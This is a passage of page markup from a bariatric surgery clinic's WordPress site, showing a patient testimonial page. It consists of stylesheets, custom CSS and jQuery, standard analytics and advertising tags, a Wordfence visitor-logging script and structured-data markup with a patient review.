    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lapbandla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='display-custom-post-css' href='https://lapbandla.com/wp-content/plugins/display-custom-post/css/display-custom-post.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dcp-layout-css' href='https://lapbandla.com/wp-content/plugins/display-custom-post/css/dcp-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://lapbandla.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='pbag_photogallery-css' href='https://lapbandla.com/wp-content/plugins/patient-before-after-gallery-single/css/photos.css?ver=1554418494' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://lapbandla.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://lapbandla.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://lapbandla.com/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-components-css' href='https://lapbandla.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lapbandla.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://lapbandla.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3019-css' href='https://lapbandla.com/wp-content/uploads/elementor/css/post-3019.css?ver=1769266603' type='text/css' media='all' />
<link rel='stylesheet' id='nkp-min-css-css' href='https://static.nkpmedical.com/semantic/css/nkp.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stellarnav-min-css-css' href='https://static.nkpmedical.com/stellarnav/stellarnav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css-css' href='https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://lapbandla.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://lapbandla.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://lapbandla.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://lapbandla.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lapbandla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lapbandla.com/wp-json/wp/v2/success_stories/3550" /><link rel='shortlink' href='https://lapbandla.com/?p=3550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lapbandla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapbandla.com%2Fweight-loss-surgery-journey%2Fsuccess-stories%2Fgerald%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lapbandla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapbandla.com%2Fweight-loss-surgery-journey%2Fsuccess-stories%2Fgerald%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body.post-template-default.single.single-post section#banner, body.blog section#banner {
 background-image: url(https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/banner.jpg.webp) !Important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.elementor-accordion-item .elementor-tab-title{
    background: #E8E8E8;
    padding: 20px;
    margin-bottom: 10px;
}



.elementor-tab-content {
    border: 1px solid #E8E8E8;
    margin-top: -10px;
    margin-bottom: 10px;
    padding: 20px;
}




.elementor-accordion-item .fa-minus {
    display: none;
}

.elementor-active .fa-plus {
    display: none;
}

.elementor-active .fa-minus {
    display: block;
    float: right;
}



.elementor-tab-title .fa-plus {
    float: right;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here. */

/* For example: */
section#banner h2.tar {
    font-family: 'proxima-nova' !important;
    font-size: 26px !important;
    line-height: 42px;
    margin-bottom: 42px;
}

aside.sidebar a.box h3 {
    position: relative !important;
    bottom: 150px;
}

aside.sidebar > div > a > p:first-child {position: relative;}
aside.sidebar > div > a > p:first-child:after {
    content: '';
    display: block;
    background-color: rgba(255,255,255,.2);
    position: absolute;
    left: 10px;
    top: 0px;
    right: 10px !important;
    bottom: 0;
} 

.modula-fancybox-caption__body {
    display: none;
}

p.description {
    display: none !important;
}


/* For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp*/
 
/* End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
html{scroll-behavior:smooth}a.scrollToTop{bottom:85px}.delay{animation-duration:1s}.delayOne{animation-delay:.25s}.delayTwo{animation-delay:.5s}.delayThree{animation-delay:.75s}form.wpcf7-form.invalid input{margin-bottom:5px}form.wpcf7-form.invalid .wpcf7-not-valid-tip{margin-bottom:15px}.wpcf7-response-output{margin-top:20px!important}.showTab{display:none}@media (max-width:1024px){html{scroll-behavior:unset}.hideTab{display:none}.flexFix{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;align-content:center;flex-direction:column}.reverse{flex-direction:column-reverse}.flexFix>div{width:100%;padding:0 5%}.flexFix.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:20px!important}.flexFix img{width:100%;max-width:500px}.flexFix .title-wrapper{text-align:center!important}.flexFix .title{text-align:center}.flexFix .text-left{text-align:center}.flexFix .wpb_single_image.vc_align_left{text-align:center}.flexFix ul{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center}.footerFix{display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;align-content:center}.footerFix>div{width:100%;text-align:center;padding:0 5%}.footerFix .woodmart-title-container{text-align:center}.footerFix>div div{width:100%;text-align:center}.footerFix p{text-align:center!important}.footerFix .wpb_single_image.vc_align_left{text-align:center}.footerFix .vc_row.wpb_row.vc_inner.vc_row-fluid{margin:0!important}.mobile-hdr-icon .info-box-content{display:none!important}.mobile-hdr-icon .box-icon-wrapper{margin:0;max-width:20px}.showLg{display:none}.showTab{display:block}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element{max-width:max-content;margin:0;padding:0;background:0 0}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a{max-width:max-content;margin:0;padding:0 7.5px;box-shadow:none!important;background:0 0}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a:before{font-family:"Font Awesome 5 Free";font-weight:400;color:#333;font-size:24px}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a.mail:before{content:"\f0e0"}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a.phone:before{content:"\f095";font-weight:700}.wd-tools-element>a{padding:0 7.5px}}@media (max-width:1024px) and (min-width:768px){.flexByTwo>div{width:50%;padding:0 5% 5%}.flexByTwo{flex-direction:row}}


/* success storie button */ 
.hide-text-heading .custom-post-content .read-more.button.before-and-after{
	width: 200px !important;
}
.box-09 img {
	object-fit: contain !important;
}
/* REVIEWS ROW */
.patient-reviews * {
	min-height: auto !important;
}
.review-row * {
	background: transparent !important;
}
.review-row {
	background: #fff;
	padding: 50px 0;
}
.review-row * {
	min-height: auto !Important;
	background: transparent !important;
}
.patient-reviews {
	max-width: 1200px;
	margin: 0 auto;
	background: #f5f2f0 !important;
	position: relative;
	padding: 0 20px;
}
.rev-top {
	max-width: 700px;
	margin: 0 auto;
}
.patient-reviews:before {
	content: '❝';
	position: absolute;
	top: 10%;
	left: 5%;
	font-size: calc(32px + 6vw);
	color: #000;
	opacity: .2;
}
.patient-reviews:after {
	content: '❞';
	position: absolute;
	bottom: 10%;
	right: 5%;
	font-size: calc(32px + 6vw);
	color: #000;
	opacity: .2;
}
.review-row .owl-item {
	height: 575px !important;
	display: flex;
	justify-content: center;
	align-items: center;
}
.review-row .owl-item > div {
	padding: 5% 0 0 !important;
}
a.gImg {
	max-width: 200px;
	margin: 0 auto;
	position: absolute;
	top: 35px;
	left: 50%;
	transform: translatex(-50%);
}
.rev-bottom h4 {
	margin-top: 10px;
	text-transform: uppercase;
	color: rgb(254,175,149);
	font-size: 30px;
	font-weight: 300;
}
.starBox {
	padding-top: 25px;
}
.rev-top p {
	line-height: 30px;
	font-size: 16px;
}
.review-row iframe {
	min-height: 650px !important;
}
@media (max-width: 767px) {
	a.gImg {
		position: relative;
		text-align: center !important;
		transform: none;
		left: auto;
	}
	.patient-reviews .white {
		padding: 5% !important;
	}
	.rev-top p {
		font-size: 16px !important;
		line-height: 1.4 !important;
	}
}

/*Edits 11/4/2022 */
header a.phone:hover {
    color: #000 !important;
}

.stellarnav:not(.mobile) ul ul > li{
	margin-bottom:0px !important;
}

.block a:hover {
    color: #000 !important;
}

.cohen-img {
    position: relative;
    right: 75px;
}

main .content ol li,
main .content ul li {
    line-height: 30px;
}
.daytan-story,
.obalon-img {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}

.doctors-img,
.sleeve-img{
    display: flex;
    position: relative;
    left: 50%;
    transform: translateX(-50%)translateY(10px);
}

.mb25 {
    transform: scale(1);
}

.mb25 img:hover {
    transform: scale(1.2);
}
.stellarnav ul.sub-menu > li.menu-item-has-children > .dd-toggle {
    display: block;
}
.stellarnav ul.sub-menu > li.menu-item-has-children > .dd-toggle .fa-plus:before {
    content: '\f054';
    font-size: 10px;
}


.pagination-wrapper > * {
    background: #fdaf95;
    padding: 4px;
    margin: 1px;
    font-size: 14px;
    color: #fff !important;
}
.pagination-wrapper > *.current {
    background: #979797;
}


.contact-form select {
    width: 323px;
    position: relative;
    right: 15px;
}

@media (max-width: 767px) {
.cohen-img {
    width: 250px !important;
    right: 108px !important;
    object-fit: contain !important;
}
}
@media (max-width: 767px) {
.gastric-img,.reshape-img,
.daytan-img {
    width: 300px !important;
    left: 50% !important;
    transform: translateX(-50%)translateY(10px) !important;
}
}

.faqs-row {
    margin-top: 10%;
}

div#bmi-main {
    margin-top: 0px;
}
#cs-form .wpcf7-form p {
    width: 100%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
	//Overiding Post Author on all post
	jQuery('.post-published span').text('Dr. David G. Davtyan MD, FACS, FICS');
	// Overiding footer Copyright
// 	jQuery('footer .tac p').text('© 2023 Dr. David G. Davtyan MD, FACS, FICS | All Rights Reserved.');
	
});

jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});</script>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="59d0a1ec900764781fef099be4657926"/>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1856540161612277');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1856540161612277&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97214688", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
   // Add this script right after your base UET tag code
   window.uetq = window.uetq || [];
   window.uetq.push('set', { 'pid': { 
      'em': 'contoso@example.com', // Replace with the variable that holds the user's email address. 
      'ph': '+14250000000', // Replace with the variable that holds the user's phone number. 
   } });
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lapbandla.com/?wordfence_lh=1&hid=E44ED1572FB951D704F89AA700073532');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"success_stories","pagePostType2":"single-success_stories","pageCategory":["weight-loss-testimonials"],"pagePostAuthor":"Dr. David G. Davtyan MD, FACS, FICS"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N929T6NB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="59d0a1ec900764781fef099be4657926">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/lapbandla.com\/weight-loss-surgery-journey\/success-stories\/gerald\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/lapbandla.com","name":"Lap-Band Los Angeles"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/lapbandla.com\/success_stories\/","name":"success_storie"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/lapbandla.com\/weight-loss-testimonials\/","name":"Weight Loss Testimonials"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/lapbandla.com\/weight-loss-surgery-journey\/success-stories\/gerald\/","name":"Bariatric Surgery Patient Testimonial \u2013 Gerald"}}]}]
</script>


<!-- Schema & Structured Data For WP Custom Markup v1.54.1 - -->
<script type="application/ld+json" class="saswp-custom-schema-markup-output">
{
  "@context": "http://schema.org",
  "@type": "Physician",
  "name": "Weight Loss Surgery Before and After Los Angeles",
  "Image": "https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/logo.jpg",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Los Angeles",
    "addressRegion": "California",
    "addressCountry": "US"
  },
  "telephone": "310-652-1777",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "75"
  },
  "url": "https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/",
  "review": [
    {
      "@type": "Review",
      "author": "Gerald",
      "itemReviewed": "Bariatric Surgery Before And After Los Angeles",
      "reviewBody": "The staff and the doctor are amazing, I already recommended them twice. I’m already 30 lbs down. I just had my first adjustment and it went smoothly. It’s been around two months since the surgery. I stayed off my feet for 3 and a half days, it was just some discomfort and soreness, but I feel good now.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      }
    }
  ]
}
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><script>jQuery(document).ready(function() {
   jQuery(".blog .post-published").prepend("About <a href='https://lapbandla.com/about-weight-loss-center-rancho-cucamonga/medical-specialist/'>Dr. Davtyan.</a>, Medical Weight Loss Surgeon "); 
});</script><script type="text/javascript">
adroll_adv_id = "OHQJYA46CZDARJNRQJZ2T4";
adroll_pix_id = "JZ4JLDSYARGLFFTFBO57OR";
adroll_version = "2.0";

(function(w, d, e, o, a) {
w.__adroll_loaded = true;
w.adroll = w.adroll || [];
w.adroll.f = [ 'setProperties', 'identify', 'track' ];
var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
+ "/roundtrip.js";
for (a = 0; a < w.adroll.f.length; a++) {
w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
return function() {
w.adroll.push([ n, arguments ])
}
})(w.adroll.f[a])
}

e = d.createElement('script');
o = d.getElementsByTagName('script')[0];
e.async = 1;
e.src = roundtripUrl;
o.parentNode.insertBefore(e, o);
})(window, document);
adroll.track("pageView");
</script><link rel="icon" href="https://lapbandla.com/wp-content/uploads/2021/08/cropped-dd-logo-4x4-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lapbandla.com/wp-content/uploads/2021/08/cropped-dd-logo-4x4-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapbandla.com/wp-content/uploads/2021/08/cropped-dd-logo-4x4-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lapbandla.com/wp-content/uploads/2021/08/cropped-dd-logo-4x4-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog .post-published {
	margin-bottom: 10px !important;
}

.review-row,
.gallery-wrapper {
	padding-left: 15px !important;
	padding-right: 15px !important;
} 

/* New Homepage  */
.page-id-9504 aside.sidebar.grid-30 {
	display: none;
}
@media (max-width:991px){
	.banner-content-col .elementor-widget-wrap {
		background-image: none !important;
	}	
}
.flow-container > .new-homepage-wrapper {
	display: block !important;
}
.new-homepage-wrapper {
	display: none;
}
.primary-title .elementor-widget-container,
.primary-text{
	font-family: 'proxima-nova' !important;
}
.primary-btn-style a.elementor-button {
	padding: 0;
}
.modula-item {
	border-radius: 5px !important;
	box-shadow: 0px 10px 15px rgb(0 0 0 / 15%);
}
.primary-btn-style a.elementor-button span.elementor-button-text {
	padding: 0 20px ;
}
.primary-btn-style a.elementor-button .elementor-button-icon {
	border-right: 1px solid #fff;
	padding: 10px;
	padding-left: 14px;
	font-size: 23px;
}
.primary-btn-style a.elementor-button .elementor-button-content-wrapper {
	align-items: center;
}
.primary-btn-style .elementor-button:hover span.elementor-button-icon {
	background-color: rgb(247 173 153 / 70%);
	color: #fff !important;
}
.lapbandla-boxes .elementor-column:hover .elementor-heading-title {
	color: #323232 !important;
}
.lapbandla-boxes .elementor-column .elementor-heading-title {
	transition: 0.2s ease-in-out;
}
.separator-title-style:before {
	content: '';
	background: #000;
	width: 100%;
	max-width: 15%;
	height: 1px;
	display: inline-block !important;
}
.separator-title-style:after {
	content: '';
	background: #000;
	width: 100%;
	max-width: 15%;
	height: 1px;
	display: inline-block !important;
}
.separator-title-style {
	display: flex;
	align-items: center;
	justify-content: space-between;
	column-gap: 20px;
}




/* HOMEPAGE GALLERY  */
.gallery-wrapper {
	padding: 5% 0;
}
.gallery-wrapper .modula-item {
	border-radius: 5px !important;
	box-shadow: 0px 10px 15px rgb(0 0 0 / 15%);
}

.images34 {
	display: flex;
	flex-direction: row;
	margin: 10px 0px 0px;
}
.images34 .it1 img {
	width: 96%;

	margin-bottom: 20px;
}
.images34 .it1 span {
	margin: 10px 0px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
}
.images34 .it1 {
	padding: 0px 16px 0px 0px;
}
@media only screen and (max-width: 540px) {
	.images34 {
		flex-direction: column;
	}
	.images34 .it1 img {
		margin: 20px auto;	
	}
}
#jvlabelWrap {
	background: rgb(253,175,149) !important;
}
.cssLeaf_1k {
	background-image: none !important;
}
.header_2f .headerBox_3s {
	background: linear-gradient(95deg, rgb(253,175,149) 20%, rgb(253,175,149) 80%) !important;
}
@media screen and (max-width: 767px) {
	.img-resp {
		margin: 4px 0px 20px 0px;
		width: 93%;
		float: unset;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1024px)  {
	.img-resp.img-l{
		margin: 10px 15px 40px 0px;
	}
	.img-resp.img-r {
		margin: 10px 0px 40px 15px;
	}
	.seatable6756 .grid-33 {
		padding: 20px 20px 40px;
		height: 500px!important;
		margin: 24px 0px;
	}
}
iframe.video_page45 {
	padding: 0px 0px;
	-webkit-box-shadow: 0 2px 5px rgba(0,0,0,.16), 0 2px 10px rgba(0,0,0,.12);
	-moz-box-shadow: 0 2px 5px rgba(0,0,0,.16),0 2px 10px rgba(0,0,0,.12);
	box-shadow: 0 2px 5px rgba(0,0,0,.16), 0 2px 10px rgba(0,0,0,.12);
	margin: 20px 0px;
}
.seatable6756 .grid-33 {
	padding: 30px 20px 40px;
	margin: 24px 0px;
}
.seatable6756 .tac {
	text-align: left;
	padding: 10px 0px 0px;
}
.lapband-00-sections {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: space-around;
}
.lapband-00-sections a {
	background: rgb(253,175,149);
	color: #fff;
	padding: 11px 40px;
	margin: 20px 0px;
